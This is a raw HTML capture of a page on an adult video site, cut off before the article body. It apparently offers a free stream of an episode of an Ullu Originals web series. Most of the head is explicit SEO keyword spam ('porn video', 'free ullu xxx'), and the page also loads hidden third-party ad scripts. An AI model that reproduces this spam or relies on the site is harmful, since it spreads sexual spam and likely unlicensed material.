

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1
body_size: 19510
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1" /> <meta property="og:description" content="Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/02/Lahore-Diaries-ep1.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1"> <meta name="twitter:description" content="Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/02/Lahore-Diaries-ep1.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1</title> <meta name="description" content="Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1" /> <meta property="og:description" content="Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web" /> <meta property="og:url" content="https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="best hindi web series" /> <meta property="article:tag" content="free ullu xxx" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi web series 2021" /> <meta property="article:tag" content="hindi web series hot" /> <meta property="article:tag" content="hot hindi web series" /> <meta property="article:tag" content="hot ullu web series tamil" /> <meta property="article:tag" content="lahore diaries" /> <meta property="article:tag" content="lahore diaries 2022" /> <meta property="article:tag" content="lahore diaries episode 1" /> <meta property="article:tag" content="lahore diaries hindi hot web series" /> <meta property="article:tag" content="lahore diaries hindi sex video" /> <meta property="article:tag" content="lahore diaries hindi xxx video" /> <meta property="article:tag" content="lahore diaries hot video" /> <meta property="article:tag" content="lahore diaries hot web series" /> <meta property="article:tag" content="lahore diaries part 1" /> <meta property="article:tag" content="lahore diaries porn video" /> <meta property="article:tag" content="lahore diaries porn web series" /> <meta property="article:tag" content="lahore diaries sex web series" /> <meta property="article:tag" content="lahore diaries ullu" /> <meta property="article:tag" content="lahore diaries ullu 2022" /> <meta property="article:tag" content="lahore diaries ullu adult video" /> <meta property="article:tag" content="lahore diaries ullu hindi" /> <meta property="article:tag" content="lahore diaries ullu hindi hot web series" /> <meta property="article:tag" content="lahore diaries ullu hot video" /> <meta property="article:tag" content="lahore diaries ullu originals" /> <meta property="article:tag" content="lahore diaries ullu porn video" /> <meta property="article:tag" content="lahore diaries ullu porn web series" /> <meta property="article:tag" content="lahore diaries ullu sex video" /> <meta property="article:tag" content="lahore diaries xvideos" /> <meta property="article:tag" content="new hindi web series" /> <meta property="article:tag" content="ullu" /> <meta property="article:tag" content="ullu hindi full movie 2021 new" /> <meta property="article:tag" content="ullu hot series" /> <meta property="article:tag" content="ullu hot web series" /> <meta property="article:tag" content="ullu hot xxx" /> <meta property="article:tag" content="ullu new web series" /> <meta property="article:tag" content="ullu originals" /> <meta property="article:tag" content="ullu originals cast" /> <meta property="article:tag" content="ullu porn video" /> <meta property="article:tag" content="ullu porn web series" /> <meta property="article:tag" content="ullu sex" /> <meta property="article:tag" content="ullu sex video" /> <meta property="article:tag" content="ullu sex web series" /> <meta property="article:tag" content="Ullu Web Series" /> <meta property="article:tag" content="ullu web series 2021" /> <meta property="article:tag" content="ullu web series 2022" /> <meta property="article:tag" content="ullu xxx" /> <meta property="article:tag" content="ullu xxx video" /> <meta property="article:tag" content="web series ullu" /> <meta property="article:section" content="Ullu Originals Web Series" /> <meta property="og:updated_time" content="2022-02-28T19:33:18+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/02/Lahore-Diaries-ep1.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2022/02/Lahore-Diaries-ep1.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1" /> <meta name="twitter:description" content="Watch Now Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/02/Lahore-Diaries-ep1.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1 Comments Feed" href="https://wowuncut.com/lahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Flahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Flahore-diaries-ullu-originals-2022-hindi-hot-web-series-ep-1&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/5384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=5384' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-5384 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/ullu-originals-web-series">Ullu Originals Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Lahore Diaries Ullu Originals 2022 Hindi Hot Web Series Ep 1</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-5384" class="post-5384 post type-post status-publish format-standard 